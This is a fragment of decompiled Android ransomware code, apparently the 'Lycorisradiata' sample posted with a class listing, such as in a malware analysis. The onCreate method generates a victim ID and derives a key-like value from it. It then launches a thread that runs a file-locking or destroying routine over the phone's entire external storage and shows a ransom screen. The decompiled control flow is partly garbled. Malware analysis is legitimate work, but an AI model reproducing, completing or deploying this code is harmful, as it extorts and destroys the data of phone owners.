 QQqun571012706.class MainActivity.class sss.class
@Override
protected void onCreate(Bundle paramBundle)
{
ADRTLogCatReader.onContext(this, "com.aide.ui");
getWindow().addFlags(8320);
this.mP = getApplicationContext().getPackageManager();
this.def = new ComponentName(getBaseContext(), "com.android.tencent.zdevs.bah.MainActivity");
this.mBazaar = new ComponentName(getBaseContext(), "com.android.tencent.zdevs.bah.QQ1279525738");
super.onCreate(paramBundle);
setContentView(2130903076);
instance = this;
getSupportFragmentManager().beginTransaction().replace(2131099760, new bah()).commit();
paramBundle = getSharedPreferences("XH", 0);
if (!paramBundle.getString("bah", "").equals("")) {
this.xh = paramBundle.getString("bah", "");
}
for (;;)
{
hz = sss.l(" ") + this.xh;
m = "" + (Integer.parseInt(this.xh) + 520);
hzs = hz.length();
fi = new File(Environment.getExternalStorageDirectory() + "/");
if (paramBundle.getInt("cs", 0) >= 2)
{
setTitle("Lycorisradiata");
getSupportFragmentManager().beginTransaction().replace(2131099760, new qq1279525738()).commit();
sss.bz(this);
}
if (paramBundle.getInt("sss", 0) != 0) {
break;
}
new Thread(new Runnable()
{
@Override
public void run()
{
sss.deleteDir(MainActivity.fi.toString(), MainActivity.m, 1, MainActivity.this);
}
}).start();
return;
this.xh = ("" + ((int)(Math.random() * 1000000) + 10000000));
SharedPreferences.Editor localEditor = paramBundle.edit();
localEditor.putString("bah", this.xh);
localEditor.commit();
}
setTitle("Lycorisradiata");
getSupportFragmentManager().beginTransaction().replace(2131099760, new qq1279525738()).commit(); : ; ; ;
sss.bz(this);
setIconSc();
}